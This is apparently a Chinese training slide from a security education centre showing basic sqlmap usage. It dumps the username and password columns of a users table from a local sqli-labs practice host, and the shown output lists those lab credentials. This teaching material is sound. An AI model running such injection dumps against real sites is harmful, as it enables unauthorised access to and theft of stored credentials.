 SQLMAP基本使用实例1：-u参数的用法
爆指定字段的值
[*] ending @ 14:26:34 /2021-03-01/
root@kali:~# sqlmap -u "http://192.168.40.133/sqli/Less-1/?id=1" -D security
-T users -C username,password --dump
{1.3.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 14:29:21 /2021-03-01/
| username | password |
| admin | 111111 |
| admin'# | 123456 |
| admin1 | admin1 |
| admin2 | admin2 |
| admin3 | admin3 |
| admin4 | admin4 |
| secure | crappy |
| Dumb | Dumb |
| dhakkan | dumbo |
| superman | genious |
| Angelina | I-kill-you |
| batman | mob!le |
| Dummy | p@ssword |
| stupid | stupidity |
[14:29:21] [INFO] table 'security.users' dumped to CSV file '/root/.sqlmap/ou
深信服产业教育中心
SANGFOR EDUCATION CENTER